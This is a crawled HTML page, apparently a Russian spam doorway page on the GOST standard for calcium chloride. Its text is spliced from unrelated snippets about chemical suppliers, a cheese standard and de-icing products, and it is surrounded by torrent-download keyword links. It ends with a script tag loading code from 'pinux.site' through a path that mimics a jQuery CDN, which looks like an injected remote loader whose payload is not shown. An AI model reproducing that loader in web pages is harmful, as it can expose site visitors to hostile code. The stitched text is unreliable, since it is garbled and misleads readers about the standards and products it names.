

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-gost-na-kalciy-hloristyy.html
body_size: 2426
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост на кальций хлористый - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост на кальций хлористый</h2>
                            </header>
                            <p>Кальций хлористый технический кальцинированный, продажа и доставка в Москве. ХК UniPell. Название документа: ГОСТ 4460-77 Кальций хлористый. Технические условия: Номер документа. 
ГОСТ 32263-2013 Сыры мягкие. Технические условия (с Поправкой). Сайт компании ОРХИМКОМ (Оренбург). Информация о компании, прайс-лист, цены на товары. Компания Оксихим была основана в 2017 году с целью производства химических соединений для. Противогололедные реагенты и антигололедные материалы IceHit (АйсХит) - эффективный удар. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-tekst-pesnya-lyube-kon.html">Текст песня любэ конь</a></li>
                                <li><a href="o7lpox-talisman-pesni-skachat.html">Талисман песни скачать</a></li>
                                <li><a href="o7lpox-kosmicheskie-reyndzhery-2-dominatory-skachat-torrent.html">Космические рейнджеры 2 доминаторы скачать торрент</a></li>
                                <li><a href="o7lpox-oleg-mityaev-poslednie-pesni.html">Олег митяев последние песни</a></li>
                                <li><a href="o7lpox-programma-registracii-v-kontakte.html">Программа регистрации в контакте</a></li>
                                <li><a href="o7lpox-krovavaya-meri-film-cherez-torrent-skachat-besplatno.html">Кровавая мери фильм через торрент скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Хлористый кальций в Москве, купить технический хлористый.</li>
<li>ГОСТ 4460-77 Кальций хлористый. Технические условия, ГОСТ.</li>
<li>ГОСТ 32263-2013 Сыры мягкие. Технические условия.</li>
<li>ОРХИМКОМ (Оренбург): прайс-лист товаров и услуг компании.</li>
<li>Оксихим - Оксид магния от производителя.</li>
<li>Противогололёдные материалы ICEHIT (АЙСХИТ) (495)507-52.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-skachat-blank-akta-ob-okazanii-transportnyh-uslug.html">Скачать бланк акта об оказании транспортных услуг</a></li>
                                            <li><a href="o7lpox-practical-course-of-english-skachat-knigu.html">Practical course of english скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-igry-skachat-gta-5-cherez-torrent.html">Игры скачать гта 5 через торрент</a></li>
                                            <li><a href="o7lpox-raspisanie-marshrutok-syzran-tolyatti.html">Расписание маршруток сызрань тольятти</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-obnovlenie-proshivki-s-sd-karty.html">Обновление прошивки с sd карты</a></li>
                                            <li><a href="o7lpox-igra-sosedka-po-komnate-skachat-na-russkom.html">Игра соседка по комнате скачать на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-samye-izvestnye-knigi-stalker.html">Самые известные книги сталкер</a></li>
                                            <li><a href="o7lpox-master-svodnyh-tablic-v-excel-2007.html">Мастер сводных таблиц в excel 2007</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
